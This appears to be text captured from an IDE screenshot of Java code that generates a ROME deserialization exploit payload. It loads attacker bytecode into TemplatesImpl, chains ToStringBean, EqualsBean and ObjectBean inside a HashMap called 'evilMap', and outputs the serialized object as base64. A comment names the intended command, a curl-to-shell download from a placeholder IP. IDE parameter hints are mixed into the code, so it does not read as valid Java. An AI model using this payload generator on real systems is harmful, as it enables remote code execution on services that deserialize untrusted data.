 public static void main( String[] args ) throws Exception {
// sh -c "curl xxx.xxx.xxx.xxx|sh"
byte[] templatesbytes = resolveTemplatesPayload(args);
// System.out.println(templatesbytes);////
// System.out.println(new String(templatesbytes));////
// System.out.println(new byte[][]{templatesbytes});////
// byte[][] a=new byte[][]{templatesbytes};////
// System.out.println(a[0]);////
// System.out.println(new String(a[0]));////
String rome = rome(templatesbytes);
System.out.println(rome);
System.out.println("base64_length: "+rome.length());
}
public static String rome(byte[] templatesbytes) throws Exception {
TemplatesImpl templates = new TemplatesImpl();
SerializeUtil.setFieldValue(templates, fieldName: "_bytecodes",new byte[][]{templatesbytes});
SerializeUtil.setFieldValue(templates, fieldName: "_name", value: "a");
//templates.getClass().getName();
String result = templates.getClass().getName();
String prefix = result.substring(result.lastIndexOf( str: ".") + 1);
System.out.println(prefix);
ToStringBean toStringBean = new ToStringBean(Templates.class, templates);
EqualsBean equalsBean = new EqualsBean(ToStringBean.class, toStringBean);
ObjectBean objectBean = new ObjectBean(String.class, obj: "a");
HashMap evilMap = new HashMap();
evilMap.put(null,null);
evilMap.put(objectBean,null);
SerializeUtil.setFieldValue(objectBean, fieldName: "_equalsBean",equalsBean);
byte[] bytes = SerializeUtil.serialize(evilMap);
return Base64.getEncoder().encodeToString(bytes);
}